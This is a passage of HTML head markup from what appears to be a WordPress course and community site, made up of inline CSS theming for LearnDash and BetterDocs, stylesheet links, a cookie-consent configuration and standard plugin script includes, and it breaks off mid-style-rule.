		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #000000 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(0, 0, 0, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #000000 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #000000 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #000000 !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #000000 !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #000000 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(0,0,0,0.2) !important;
			color: #000000 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(0,0,0,0.1) !important;
			border: 1px solid #000000 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #000000 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(0,0,0,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #000000 !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #000000 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button,
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ffd300 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ffd300 !important;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ffd300 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ffd300 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ffd300 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ffd300 !important;
			border-top-color: #ffd300 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ffd300;
			background-color: transparent !important;
			color: #ffd300;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionSolved,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionSolved {
			background-color: #ffd300 !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Answer {
			background-color: #ffd300 !important;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #1e73be !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #1e73be !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #1e73be !important;
		}

		.learndash-wrapper .wpProQuiz_content  .wpProQuiz_reviewLegend span.wpProQuiz_reviewColor_Review {
			background-color: #1e73be !important;
		}

		
/*# sourceURL=learndash-front-inline-css */
</style>
<link rel='stylesheet' id='betterdocs-instant-answer-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/betterdocs-pro/assets/public/css/instant-answer.css?ver=82ac3f719faee5c4e6ac' type='text/css' media='all' />
<style id='betterdocs-instant-answer-inline-css' type='text/css'>
.betterdocs-ia-launcher-wrapper .betterdocs-ia-launcher, .betterdocs-ia-main-content .chat-container .betterdocs-chatbot-header, .betterdocs-ia-common-header, .betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-icon, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-submit button, .betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback{background-color:#f4f41d;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header , .betterdocs-ia-tabs .active p{color:#f4f41d;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-expand svg path, .betterdocs-ia-docs-content .content-icon svg path, .betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-back svg path{fill:#f4f41d;}.betterdocs-ia-tabs li.active svg g path, .betterdocs-ia-tabs .betterdocs-ia-chatbot.active .chatbotpath, .top-content .chat-icon .chatbotpath, .betterdocs-ia-main-content .message-content .avatar path{fill:#f4f41d;}.betterdocs-ia-tabs .betterdocs-ia-chatbot.active .chatbotpathstroke, .top-content .chat-icon .chatbotpathstroke{stroke:#f4f41d;}.betterdocs-ia-main-content .chat-container .chat-content-wrapper .chat-footer .message-input button, .betterdocs-ia-main-content .chat-container .chat-content-wrapper .chat-body .message.sent .query, .chat-container .chat-content-wrapper .chat-body .message.failed .query{background-color:#f4f41d;}.betterdocs-ia-launcher-wrapper .betterdocs-ia-launcher:hover{background-color:#000000;}.betterdocs-ia-common-header .betterdocs-title:not(:last-child){color:#000000;}.betterdocs-ia-common-header h2{color:#000000;}.betterdocs-ia-common-header .betterdocs-info{color:#000000;}.betterdocs-ia-docs .betterdocs-ia-docs-heading .doc-title{color:ia_card_title_color;}.betterdocs-ia-docs .betterdocs-ia-docs-heading{background-color:ia_card_title_background_color;}.betterdocs-ia-docs-content .content-item .content-title{color:ia_card_title_list_color;}.betterdocs-ia-docs-content .content-item p{color:ia_card_list_description_color;}.betterdocs-ia-docs-content{background-color:ia_card_list_background_color;}.betterdocs-ia-common-header .betterdocs-ia-search, .betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-field{background-color:#e2e2e2;}.betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-field::placeholder{color:ia_search_box_placeholder_text_color;}.betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-field{color:ia_search_box_input_text_color;}.betterdocs-ia-common-header .betterdocs-ia-search .betterdocs-ia-search-icon svg{fill:ia_searc_icon_color;}.betterdocs-ia-tabs{background-color:ia_launcher_tabs_background_color;}.betterdocs-ia-tabs li p{color:ia_launcher_tabs_text_color;}.betterdocs-ia-tab-message-container .message__header .header__content h4{color:ia_message_tab_title_font_color;}.betterdocs-ia-tab-message-container .message__header .header__content p{color:ia_message_tab_subtitle_font_color;}.betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-email-group p, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-name-group p, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-subject-group p, .betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-message-group p{color:ia_message_input_label_text_color;}.betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-attachments-group button{background-color:ia_message_upload_button_background_color;}.betterdocs-ia-tab-message-container .betterdocs-ia-feedback-form .betterdocs-ia-attachments-group p{color:ia_message_upload_text_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-content .doc-title{color:ia_single_doc_title_font_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header.on-scroll h2{color:ia_single_title_header_font_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header{background-color:ia_single_doc_title_header_bg_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-back, .betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-header .content-icon-expand{background-color:ia_single_icons_bg_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback .betterdocs-ia-reaction-group .ia-reaction{background-color:ia_reaction_primary_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback .betterdocs-ia-reaction-group .ia-reaction .betterdocs-emo{fill:ia_reaction_secondary_color;}.betterdocs-ia-single-docs-wrapper .betterdocs-ia-singleDoc-footer .betterdocs-ia-footer-feedback p{color:ia_reaction_title_color;}.betterdocs-ia-launcher-wrapper{right:20px;}.betterdocs-ia-main-wrapper{right:20px;}
/*# sourceURL=betterdocs-instant-answer-inline-css */
</style>
<link rel='stylesheet' id='bp-zoom-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/zoom/assets/css/bp-zoom.min.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-magnific-popup-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/vendors/magnific-popup.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-select2-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/vendors/select2.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/theme.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-template-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/template-v1.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-buddypress-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/buddypress.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-forums-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/bbpress.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-learndash-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/learndash.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='buddyboss-theme-plugins-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/assets/css/plugins.min.css?ver=2.5.30' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Outfit:600,500&#038;subset=latin&#038;display=swap&#038;ver=1695139372" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:600,500&#038;subset=latin&#038;display=swap&#038;ver=1695139372" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Outfit:600,500&#038;subset=latin&#038;display=swap&#038;ver=1695139372" /></noscript><link rel='stylesheet' id='buddyboss-child-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=1.0.0' type='text/css' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */

var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"lang":"en","siteId":2245025,"cookiePolicyId":55621226, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","position":"float-top-center","textColor":"black","backgroundColor":"white" }};

//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async="async" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" id="bb-twemoji-js-extra">
/* <![CDATA[ */
var bbemojiSettings = {"baseUrl":"https://s.w.org/images/core/emoji/14.0.0/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/14.0.0/svg/","svgExt":".svg"};
//# sourceURL=bb-twemoji-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/twemoji.min.js?ver=2.7.50" id="bb-twemoji-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/bb-emoji-loader.min.js?ver=2.7.50" id="bb-emoji-loader-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bb-reaction-js-extra">
/* <![CDATA[ */
var bbReactionVars = {"ajax_url":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php"};
//# sourceURL=bb-reaction-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/reactions/assets/js/bb-reaction.min.js?ver=2.6.21" id="bb-reaction-js"></script>
<script type="text/javascript" id="bb-tutorlms-admin-js-extra">
/* <![CDATA[ */
var bbTutorLMSVars = {"ajax_url":"https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php","select_course_placeholder":"Start typing a course name to associate with this group."};
//# sourceURL=bb-tutorlms-admin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/tutorlms/assets/js/bb-tutorlms-admin.min.js?ver=2.7.50" id="bb-tutorlms-admin-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/magnific-popup.js?ver=2.7.50" id="bp-nouveau-magnific-popup-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/widget-members.min.js?ver=2.7.50" id="bp-widget-members-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/jquery-query.min.js?ver=2.7.50" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-cookie.min.js?ver=2.7.50" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/jquery-scroll-to.min.js?ver=2.7.50" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="bp-media-dropzone-js-extra">
/* <![CDATA[ */
var bp_media_dropzone = {"dictDefaultMessage":"Drop files here to upload","dictFallbackMessage":"Your browser does not support drag'n'drop file uploads.","dictFallbackText":"Please use the fallback form below to upload your files like in the olden days.","dictFileTooBig":"Sorry, file size is too big ({{filesize}} MB). Max file size limit: {{maxFilesize}} MB.","dictInvalidFileType":"You can't upload files of this type.","dictResponseError":"Server responded with {{statusCode}} code.","dictCancelUpload":"Cancel upload","dictUploadCanceled":"Upload canceled.","dictCancelUploadConfirmation":"Are you sure you want to cancel this upload?","dictRemoveFile":"Remove file","dictMaxFilesExceeded":"You cannot upload more than 10 files at a time."};
//# sourceURL=bp-media-dropzone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/dropzone.min.js?ver=2.7.50" id="bp-media-dropzone-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/exif.js?ver=2.7.50" id="bp-exif-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/video.min.js?ver=2.7.50" id="bp-media-videojs-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/videojs-seek-buttons.min.js?ver=2.7.50" id="bp-media-videojs-seek-buttons-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/flv.js?ver=2.7.50" id="bp-media-videojs-flv-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/js/vendor/videojs-flash.js?ver=2.7.50" id="bp-media-videojs-flash-js"></script>
<script type="text/javascript" id="nexweave-js-extra">
/* <![CDATA[ */
var nexweave = {"playerUrl":{"beta":"https://beta.nxwv.io","production":"https://embed.nxwv.io"},"apiUrl":{"beta":"https://beta-api.nexweave.com/api/v1","production":"https://api.nexweave.com/api/v1"}};
//# sourceURL=nexweave-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/nexweave/public/js/nexweave-public.js?ver=1.1.0" id="nexweave-js"></script>
<script type="text/javascript" src="https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme-child/assets/js/custom.js?ver=1.0.0" id="buddyboss-child-js-js"></script>
<link rel="https://api.w.org/" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/wp/v2/piotnetforms/5552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://automationarmy.fitnessmarketingmachine.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://automationarmy.fitnessmarketingmachine.net/piotnetforms/fmm20_form/" />
<link rel='shortlink' href='https://automationarmy.fitnessmarketingmachine.net/?p=5552' />

	<script>var ajaxurl = 'https://automationarmy.fitnessmarketingmachine.net/wp-admin/admin-ajax.php';</script>

	<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.gravatar.com/avatar/607ca38869080a0d612fa83728f174b3?s=256&r=g&d=mm);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><meta name="framework" content="Redux 4.3.1" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />                <style type="text/css">
                    @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-Bold-3.ttf) format('truetype'); font-weight: 700; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-ExtraBold-2.ttf) format('truetype'); font-weight: 800; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-Medium-1.ttf) format('truetype'); font-weight: 500; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-Regular-1.ttf) format('truetype'); font-weight: 400; font-style: normal; font-display: swap; } @font-face { font-family: Abhaya-libre; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AbhayaLibre-SemiBold-1.ttf) format('truetype'); font-weight: 600; font-style: normal; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-B-2.ttf) format('truetype'); font-weight: 700; font-style: normal; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-BI-1.ttf) format('truetype'); font-weight: 700; font-style: italic; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-I.ttf) format('truetype'); font-weight: 400; font-style: italic; font-display: swap; } @font-face { font-family: Andika-basic; src: url(https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2022/06/AndikaNewBasic-R-1.ttf) format('truetype'); font-weight: 400; font-style: normal; font-display: swap; }                </style>
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-32x32.png" sizes="32x32" />
<link rel="icon" href="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-180x180.png" />
<meta name="msapplication-TileImage" content="https://automationarmy.fitnessmarketingmachine.net/wp-content/uploads/2020/12/cropped-FMM-Transparent-Yellow-no-tagline-270x270.png" />
<style id="buddyboss_theme-style">#site-logo .site-title img {max-height:inherit;}.site-header-container .site-branding {min-width:164px;}#site-logo .site-title .bb-logo img,#site-logo .site-title img.bb-logo,.buddypanel .site-title img {width:164px;}.site-header-container #site-logo .bb-logo.bb-logo-dark,.llms-sidebar.bb-dark-theme .site-header-container #site-logo .bb-logo,.site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-custom-ld-focus-mode-enabled:not(.bb-custom-ld-logo-enabled) .site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-dark-theme.bb-custom-ld-focus-mode-enabled:not(.bb-custom-ld-logo-enabled) .site-header-container .ld-focus-custom-logo img,.bb-sfwd-aside.bb-dark-theme:not(.bb-custom-ld-logo-enabled) .site-header-container #site-logo .bb-logo,.buddypanel .site-branding h2 img.bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h2 img.bb-logo,.buddypanel .site-branding h1 img.bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h1 img.bb-logo{display:none;}.llms-sidebar.bb-dark-theme .site-header-container #site-logo .bb-logo.bb-logo-dark,.bb-dark-theme.bb-custom-ld-focus-mode-enabled:not(.bb-custom-ld-logo-enabled) .site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .site-header-container #site-logo .bb-logo.bb-logo-dark,.buddypanel .site-branding h2 img.bb-logo,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h2 img.bb-logo.bb-logo-dark,.buddypanel .site-branding h1 img.bb-logo,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h1 img.bb-logo.bb-logo-dark{display:inline;}#site-logo .site-title img {max-height:inherit;}.llms-sidebar.bb-dark-theme .site-header-container .site-branding,.bb-sfwd-aside.bb-dark-theme .site-header-container .site-branding {min-width:px;}.llms-sidebar.bb-dark-theme #site-logo .site-title .bb-logo.bb-logo-dark img,.bb-sfwd-aside.bb-dark-theme #site-logo .site-title .bb-logo.bb-logo-dark img,.llms-sidebar.bb-dark-theme #site-logo .site-title img.bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme #site-logo .site-title img.bb-logo.bb-logo-dark,.bb-custom-ld-focus-mode-enabled .site-header-container .ld-focus-custom-logo .bb-logo.bb-logo-dark,.bb-sfwd-aside.bb-dark-theme .buddypanel .site-branding h2 img.bb-logo.bb-logo-dark {width:px;}.site-title img.bb-mobile-logo {width:118px;}.site-header-container #site-logo .bb-logo img,.site-header-container #site-logo .site-title img.bb-logo,.site-title img.bb-mobile-logo {max-height:82px}.sticky-header .site-header {position:fixed;z-index:610;width:100%;}.sticky-header .bp-search-ac-header {position:fixed;}.sticky-header .site-content,body.buddypress.sticky-header .site-content,.bb-buddypanel.sticky-header .site-content,.single-sfwd-quiz.bb-buddypanel.sticky-header .site-content,.single-sfwd-lessons.bb-buddypanel.sticky-header .site-content,.single-sfwd-topic.bb-buddypanel.sticky-header .site-content {padding-top:82px}.sticky-header .site-content {min-height:85vh;}.site-header .site-header-container,.header-search-wrap,.header-search-wrap input.search-field,.header-search-wrap input.search-field-top,.header-search-wrap form.search-form {height:82px;}.sticky-header #comments:before {margin-top:-82px;height:82px;}.sticky-header .bp-feedback.bp-sitewide-notice {top:82px;}@media screen and (max-width:767px) {.bb-mobile-header {height:82px;}}.success { color:#1CD991;}.bg-success,.message.success,ul.bb-choices .bs-styled-radio:checked+label:before,ul.bb-choices .bs-styled-radio:checked+.bb-radio-label:before,div.bp-avatar-status p.success,div.bp-cover-image-status p.success,.buddypress-wrap #group-create-body .bp-cover-image-status p.warning,.bs-bp-container-reg .buddypress-wrap #pass-strength-result.strong,.widget_bp_core_whos_online_widget .item-avatar a .member-status.online,.elementor-widget-wp-widget-bp_core_whos_online_widget .item-avatar a .member-status.online,.elementor-widget-wp-widget-bp_core_members_widget #members-list .item-avatar a .member-status.online,.widget_bp_core_members_widget #members-list .item-avatar a .member-status.online {background-color:#1CD991;}ul.bb-choices .bs-styled-radio:checked+label:before,ul.bb-choices .bs-styled-radio:checked+.bb-radio-label:before,div.bp-avatar-status 